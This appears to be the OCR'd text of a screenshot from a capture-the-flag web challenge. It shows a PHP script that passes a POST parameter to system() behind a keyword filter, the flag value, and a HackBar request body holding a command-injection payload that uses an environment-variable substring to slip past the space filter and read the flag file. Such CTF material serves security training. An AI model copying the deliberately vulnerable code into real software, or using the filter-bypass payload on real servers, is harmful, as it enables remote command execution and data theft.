 <?php
error_reporting(0);
highlight_file(__FILE__);
$cmd=$_POST['cmd'];
if(!preg_match("/flag|\&|\;|  |IFS|\>|\<|\x09/i",$cmd)){
        system($cmd);
}
?>
$flag="flag{5605de69-d4a4-4572-a137-fa9367f85b93}";
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThis
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://6c95efef-a7ca-4c87-9676-6d1c1c238a3a.challenges.ctfer.c
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=tac${PHP_EXTRA_CONFIGURE_ARGS:12:1}f*